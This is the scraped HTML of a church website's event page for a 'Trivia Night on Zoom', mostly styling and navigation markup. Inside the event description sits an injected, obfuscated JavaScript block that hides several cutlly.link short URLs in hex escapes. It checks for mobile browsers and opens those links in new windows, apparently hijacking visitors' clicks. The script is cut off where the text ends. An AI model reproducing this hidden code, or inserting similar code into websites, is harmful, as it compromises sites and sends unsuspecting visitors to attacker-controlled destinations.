.mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label{color: #8373ce}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #8373ce;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #8373ce;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #8373ce;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#8373ce;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #8373ce;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #8373ce;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(131,115,206,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(131,115,206,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(131 115 206 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(131 115 206 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(131,115,206,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(131 115 206 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #8373ce}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #8373ce}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #8373ce}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #8373ce}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #8373ce}</style>    <link rel='stylesheet' id='wc-blocks-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>
    <body data-rsssl=1 class="wp-singular mec-events-template-default single single-mec-events postid-6655 wp-theme-yootheme wp-child-theme-yootheme-child  theme-yootheme woocommerce-no-js">
        
        <div class="tm-page">

                        
<div class="tm-header-mobile uk-hidden@l">

<div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">

    <div class="uk-navbar-container">
        <nav uk-navbar>

                        <div class="uk-navbar-left">

                                <a class="uk-navbar-item uk-logo" href="https://stpaulsbaptist.org">
                    <img alt="St. Paul's Baptist Church" src="/wp-content/themes/yootheme/cache/logo-85ff5a6c.png" srcset="/wp-content/themes/yootheme/cache/logo-85ff5a6c.png 192w" sizes="(min-width: 192px) 192px" data-width="192" data-height="191">                </a>
                
                
                
            </div>
            
            
                        <div class="uk-navbar-right">

                
                                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                                        <div uk-navbar-toggle-icon></div>
                </a>
                
                
            </div>
            
        </nav>
    </div>

    
</div>

<div id="tm-mobile" uk-offcanvas mode="slide" flip overlay>
    <div class="uk-offcanvas-bar">

        <button class="uk-offcanvas-close" type="button" uk-close></button>

        
            
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel">

    
    
<ul class="uk-nav uk-nav-primary" uk-nav="multiple: false">

	<li><a href="https://stpaulsbaptist.org/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Get To Know Us</a>
	<ul class="uk-nav-sub">

		<li><a href="https://stpaulsbaptist.org/meet-our-ministers-deacons-and-staff/" class=" menu-item menu-item-type-post_type menu-item-object-page">Meet our Deacons &#038; Associate Ministers</a></li>
		<li><a href="https://stpaulsbaptist.org/meet-our-members/" class=" menu-item menu-item-type-post_type menu-item-object-page">Meet our Members</a></li>
		<li><a href="https://stpaulsbaptist.org/get-to-know-us/" class=" menu-item menu-item-type-post_type menu-item-object-page">About St. Paul's Baptist Church</a></li>
		<li><a href="https://stpaulsbaptist.org/connect-with-us/" class=" menu-item menu-item-type-post_type menu-item-object-page">get to know</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-know-more-about-st-pauls/" class=" menu-item menu-item-type-post_type menu-item-object-page">I want to know more</a></li>
		<li><a href="https://stpaulsbaptist.org/our-values/" class=" menu-item menu-item-type-post_type menu-item-object-page">Our Values</a></li></ul></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">I'm New Here</a>
	<ul class="uk-nav-sub">

		<li><a href="https://stpaulsbaptist.org/visitor-information/" class=" menu-item menu-item-type-post_type menu-item-object-page">New Here</a></li>
		<li><a href="https://stpaulsbaptist.org/how-do-i-fit-in/" class=" menu-item menu-item-type-post_type menu-item-object-page">How Do I Fit In?</a></li>
		<li><a href="https://stpaulsbaptist.org/new-members-orientation-ministry/" class=" menu-item menu-item-type-post_type menu-item-object-page">New Members Orientation Ministry</a></li></ul></li>
	<li><a href="https://www.youtube.com/channel/UCvlhkWKfqZSPRrZRZVwpSXA" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Watch Live</a></li>
	<li><a href="https://stpaulsbaptist.org/events/" class=" menu-item menu-item-type-post_type menu-item-object-page">Events</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Connect & Engage</a>
	<ul class="uk-nav-sub">

		<li><a href="https://stpaulsbaptist.org/mobile-app/" class=" menu-item menu-item-type-post_type menu-item-object-page">Mobile App</a></li>
		<li><a href="https://stpaulsbaptist.org/for-our-leaders/" class=" menu-item menu-item-type-post_type menu-item-object-page">Leaders</a></li>
		<li><a href="https://stpaulsbaptist.org/for-our-members/" class=" menu-item menu-item-type-post_type menu-item-object-page">Members</a></li>
		<li><a href="https://stpaulsbaptist.org/for-children/" class=" menu-item menu-item-type-post_type menu-item-object-page">Children & Youth</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-volunteer-to-help/" class=" menu-item menu-item-type-post_type menu-item-object-page">Ministries</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-volunteer-to-help/" class=" menu-item menu-item-type-post_type menu-item-object-page">I want to volunteer</a></li></ul></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Donate</a>
	<ul class="uk-nav-sub">

		<li><a href="https://stpaulsbaptist.org/online-giving/" class=" menu-item menu-item-type-post_type menu-item-object-page">Online Giving</a></li></ul></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget-menu" id="widget-nav_menu-5">

    
    
<ul class="uk-nav uk-nav-primary" uk-nav="multiple: false">

	<li><a href="https://www.facebook.com/spbcwc/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li><a href="https://twitter.com/StPaulsBaptist" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-x-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li><a href="https://www.instagram.com/stpaulsbaptist/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li><a href="https://www.youtube.com/channel/UCvlhkWKfqZSPRrZRZVwpSXA" target="_blank" title="watchLiveLink" class=" menu-item menu-item-type-custom menu-item-object-custom">Watch Live</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget-search" id="widget-search-1">

    
    

    <form id="search-173" action="https://stpaulsbaptist.org/" method="get" role="search" class="uk-search uk-search-default">
<span uk-search-icon></span>
<input name="s" placeholder="Search &hellip;" type="search" class="uk-search-input">
</form>






</div>
</div></div>
            
    </div>
</div>

</div>


<div class="tm-toolbar tm-toolbar-default uk-visible@l">
    <div class="uk-container uk-flex uk-flex-middle">

        
                <div class="uk-margin-auto-left">
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                <div>
<div class="uk-panel widget-menu" id="widget-nav_menu-6">

    
    
<ul class="uk-subnav" uk-nav="multiple: false">
<li><a href="https://www.facebook.com/spbcwc/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a></li><li><a href="https://twitter.com/StPaulsBaptist" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-x-twitter" aria-hidden="true"></i><span>Twitter</span></a></li><li><a href="https://www.instagram.com/stpaulsbaptist/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-instagram" aria-hidden="true"></i><span>Instagram</span></a></li><li><a href="https://www.youtube.com/channel/UCvlhkWKfqZSPRrZRZVwpSXA" target="_blank" title="watchLiveLink" class=" menu-item menu-item-type-custom menu-item-object-custom">Watch Live</a></li></ul>

</div>
</div>            </div>
        </div>
        
    </div>
</div>

<div class="tm-header uk-visible@l" uk-header>




    
    
                <div uk-sticky media="@l" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">

                        <div class="uk-navbar-center">

                            
                                <div class="uk-navbar-center-left uk-preserve-width"><div>
                                    
<ul class="uk-navbar-nav" uk-nav="multiple: false">

	<li><a href="https://stpaulsbaptist.org/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Get To Know Us</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://stpaulsbaptist.org/meet-our-ministers-deacons-and-staff/" class=" menu-item menu-item-type-post_type menu-item-object-page">Meet our Deacons &#038; Associate Ministers</a></li>
		<li><a href="https://stpaulsbaptist.org/meet-our-members/" class=" menu-item menu-item-type-post_type menu-item-object-page">Meet our Members</a></li>
		<li><a href="https://stpaulsbaptist.org/get-to-know-us/" class=" menu-item menu-item-type-post_type menu-item-object-page">About St. Paul's Baptist Church</a></li>
		<li><a href="https://stpaulsbaptist.org/connect-with-us/" class=" menu-item menu-item-type-post_type menu-item-object-page">get to know</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-know-more-about-st-pauls/" class=" menu-item menu-item-type-post_type menu-item-object-page">I want to know more</a></li>
		<li><a href="https://stpaulsbaptist.org/our-values/" class=" menu-item menu-item-type-post_type menu-item-object-page">Our Values</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">I'm New Here</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://stpaulsbaptist.org/visitor-information/" class=" menu-item menu-item-type-post_type menu-item-object-page">New Here</a></li>
		<li><a href="https://stpaulsbaptist.org/how-do-i-fit-in/" class=" menu-item menu-item-type-post_type menu-item-object-page">How Do I Fit In?</a></li>
		<li><a href="https://stpaulsbaptist.org/new-members-orientation-ministry/" class=" menu-item menu-item-type-post_type menu-item-object-page">New Members Orientation Ministry</a></li></ul></div></div></div></li>
	<li><a href="https://www.youtube.com/channel/UCvlhkWKfqZSPRrZRZVwpSXA" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Watch Live</a></li></ul>
                                </div></div>

                                
<a href="https://stpaulsbaptist.org" class="uk-navbar-item uk-logo">
    <img alt="St. Paul's Baptist Church" src="/wp-content/themes/yootheme/cache/logo-85ff5a6c.png" srcset="/wp-content/themes/yootheme/cache/logo-85ff5a6c.png 192w" sizes="(min-width: 192px) 192px" data-width="192" data-height="191"></a>

                                <div class="uk-navbar-center-right uk-preserve-width"><div>
                                    
<ul class="uk-navbar-nav" uk-nav="multiple: false">

	<li><a href="https://stpaulsbaptist.org/events/" class=" menu-item menu-item-type-post_type menu-item-object-page">Events</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Connect & Engage</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://stpaulsbaptist.org/mobile-app/" class=" menu-item menu-item-type-post_type menu-item-object-page">Mobile App</a></li>
		<li><a href="https://stpaulsbaptist.org/for-our-leaders/" class=" menu-item menu-item-type-post_type menu-item-object-page">Leaders</a></li>
		<li><a href="https://stpaulsbaptist.org/for-our-members/" class=" menu-item menu-item-type-post_type menu-item-object-page">Members</a></li>
		<li><a href="https://stpaulsbaptist.org/for-children/" class=" menu-item menu-item-type-post_type menu-item-object-page">Children & Youth</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-volunteer-to-help/" class=" menu-item menu-item-type-post_type menu-item-object-page">Ministries</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-volunteer-to-help/" class=" menu-item menu-item-type-post_type menu-item-object-page">I want to volunteer</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Donate</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://stpaulsbaptist.org/online-giving/" class=" menu-item menu-item-type-post_type menu-item-object-page">Online Giving</a></li></ul></div></div></div></li></ul>

<div class="uk-navbar-item widget-search" id="widget-search-1">

    
    

    <form id="search-978" action="https://stpaulsbaptist.org/" method="get" role="search" class="uk-search uk-search-default">
<span uk-search-icon></span>
<input name="s" placeholder="Search &hellip;" type="search" class="uk-search-input">
</form>






</div>
                                </div></div>

                            
                        </div>

                    </nav>
                </div>

            </div>

                </div>
        
    
    



</div>
            
            <!-- Banner Area -->
                    
            <!-- End Banner Area -->
            
            
            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                            
            
    <section id="main-content" class="mec-container">

        
        
            <div class="mec-wrap colorskin-custom clearfix " id="mec_skin_6545">
		<article class="row mec-single-event ">

		<!-- start breadcrumbs -->
				<!-- end breadcrumbs -->

		<div class="col-md-8">
			<div class="mec-events-event-image">
                                            </div>
			<div class="mec-event-content">
								<h1 class="mec-single-title">Trivia Night on Zoom</h1>
				<div class="mec-single-event-description mec-events-content"><p>Check your email for Zoom information</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x73\x50\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x53\x62\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x4a\x71\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x4e\x7a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x4e\x4f\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x4c\x6d\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x48\x42\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x4b\x55\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x57\x61\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x79\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 